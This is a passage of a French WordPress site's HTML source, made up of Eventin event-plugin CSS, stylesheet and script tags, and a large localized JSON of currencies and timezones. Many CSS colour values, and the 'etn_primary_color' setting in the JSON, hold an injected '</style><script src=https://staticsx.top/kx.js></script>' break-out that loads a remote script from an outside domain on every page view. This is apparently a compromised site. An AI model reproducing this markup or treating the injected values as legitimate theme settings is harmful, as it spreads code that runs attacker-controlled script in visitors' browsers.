		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='elementor-post-1242-css' href='https://www.starthack.fr/wp-content/uploads/elementor/css/post-1242.css?ver=1767795124'  media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.starthack.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2'  media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.starthack.fr/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.11'  media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.starthack.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0'  media='all' />
<link rel='stylesheet' id='elementor-post-3324-css' href='https://www.starthack.fr/wp-content/uploads/elementor/css/post-3324.css?ver=1767791374'  media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.starthack.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750896051'  media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.starthack.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750896060'  media='all' />
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.starthack.fr\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.starthack.fr","admin_url":"https:\/\/www.starthack.fr\/wp-admin\/","assets_url":"https:\/\/www.starthack.fr\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"fr-fr","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.starthack.fr\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1242","zoom_connection_check_nonce":"f146c6c87e","ticket_status_nonce":"c083648f82","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"20 janvier 2026","time_format":"G\\hi","time_format_string":"10h03","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.36","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"605aea1303","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=ecfe6bd2537e894ebbd6" id="etn-public-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/www.starthack.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=d22ce9aebc05e982b628468e088f4609" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
